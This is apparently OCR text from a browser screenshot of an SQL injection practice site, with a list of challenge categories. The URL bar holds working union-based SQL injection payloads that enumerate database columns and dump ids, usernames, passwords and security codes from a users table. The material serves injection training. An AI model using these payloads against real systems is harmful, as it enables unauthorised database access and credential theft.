 SQL Injection Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
(1) Facebook
SQL Injection Demo
leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,group_concat(column_name),3 from information_schema.colum
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,group_concat( id,username,password,user_type,sec_code),3 from users--+
Split URL
Execute
Enable Post data Enable Referrer
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : id,username,password,user_type,sec_code
05:49 PM
09-02-2015